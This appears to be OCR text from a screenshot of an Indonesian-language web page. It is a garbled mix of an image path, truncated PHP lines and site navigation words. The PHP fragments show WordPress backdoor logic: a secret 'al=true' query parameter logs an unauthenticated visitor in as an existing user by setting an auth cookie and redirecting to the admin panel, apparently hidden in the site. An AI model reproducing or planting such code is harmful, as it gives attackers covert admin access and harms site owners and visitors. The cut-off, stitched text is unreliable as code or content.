
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
rowth artinya